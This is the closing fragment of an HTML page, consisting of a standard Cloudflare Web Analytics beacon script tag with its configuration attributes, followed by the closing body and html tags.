<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"831887b0eb594fbcadeb49b56b01aab9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



